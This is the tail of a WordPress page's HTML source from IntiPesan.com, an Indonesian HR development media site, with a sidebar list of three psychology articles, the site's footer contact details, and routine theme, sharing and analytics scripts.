													<a href="http://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=http://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>